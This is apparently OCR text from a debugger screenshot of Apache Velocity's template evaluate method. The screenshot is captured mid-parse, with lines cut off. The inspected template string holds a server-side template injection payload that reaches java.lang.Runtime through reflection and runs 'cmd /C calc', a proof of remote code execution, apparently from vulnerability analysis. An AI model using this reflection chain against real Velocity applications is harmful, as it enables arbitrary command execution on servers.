 public boolean evaluate(Context context, Writer writer, String logTag, Reader reader) { context: Velo
if (logTag == null) {
throw new NullPointerException("logTag (i.e. template name) cannot be null, you must provide an
} else {
SimpleNode nodeTree = null; nodeTree: null
try {
nodeTree = this.parse(reader, logTag); logTag: "test" reader: StringReader@5681 node
} catch (ParseException var7) {
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {RuntimeInstance@5588}
p context = {VelocityContext@5669}
p writer = {StringWriter@5671} ""
p logTag = "test"
p reader = {StringReader@5681}
f str = "Hello, #set($e="e")\r\n$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd /C calc") | Full name: $name, ... View
f length = 179
f next = 0
f mark = 0
f lock = {StringReader@5681}